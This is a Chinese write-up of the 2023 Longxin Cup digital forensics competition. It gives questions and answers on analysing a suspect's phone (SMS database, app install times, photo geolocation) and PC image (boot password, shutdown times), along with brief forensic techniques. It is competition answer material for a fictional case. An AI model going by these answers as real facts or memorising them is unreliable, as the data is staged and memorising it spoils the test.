2023龙信杯取证复现

2023龙信杯取证比赛wp

移动终端取证

1.请分析涉案手机的设备标识是_______。(标准格式:12345678)

85069625

2.请确认嫌疑人首次安装目标APP的安装时间是______。(标准格式:2023-09-13.11:32:23)



从聊天记录中获得软件名称



再从应用列表中找到相应应用安装时间

2022-11-16.19:11:26



3.此检材共连接过______个WiFi。(标准格式:1)

6

4.嫌疑人手机短信记录中未读的短信共有______条。(标准格式:12)



已读未读软件上是真看不出来 这里学到了 直接查看手机镜像文件的数据库

\data\com.android.providers.telephony\databases\mmssms.db

找到之后 用navicat打开数据库文件

找到sms 里面read列数值为0的 就是未读的短信 按照升序排列 可以找到17个未读短信

17



5.嫌疑人检材手机在浏览器中下载海报背景图的网址是_______。(标准格式:http://www.baidu.com/admin/index.html)

http://m.ziyuanhu.com/pics/1725.html



6.请分析涉案海报的推广ID是________。(标准格式:123456)

114092



7.嫌疑人通过短信群发去推广APP,请问收件人中有__个号码是无效的。(标准格式:12)

1



8.通过分析,嫌疑人推送的微信账号是______。(标准格式:Lx20230916)

Gq20221101

9.请校验嫌疑人使用的“变声器”APK的包名是________。(标准格式:com.baidu.com)



直接在火眼中搜索变声器

找到包名

com.chuci.voice

10.号商的联系人注册APP的ID是_________。(标准格式:12345678)



嫌疑人在蝙蝠APP上与号商联系

36991915

11.嫌疑人于2022年11月份在_______城市。(标准格式:成都)

查看嫌疑人与号商的聊天记录

嫌疑人说在家 说明并不是在上海

查看图片的位置信息

经纬度一搜 就可以发现是在苏州

苏州





12.嫌疑人共购买_______个QQ号。(标准格式:1)

8

可以看出 嫌疑人本次购买5个手机号 之前还购买了3个手机号 一共是买了8个

介质取证



1.对PC镜像分析,请确定涉案电脑的开机密码是_______。(标准格式:123456)

火眼仿真直接把密码分析出来了

Longxin360004



2.涉案计算机最后一次正常关机时间_______。(标准格式:2023-1-11.11:11:11)

2023-09-16 18:20:34



3.分析涉案计算机,在2022年11月4日此电脑共开机时长为_______。(标准格式:1小时1分1秒)

应该是将11月4日这一天的持续时间都加起来

13:41:16

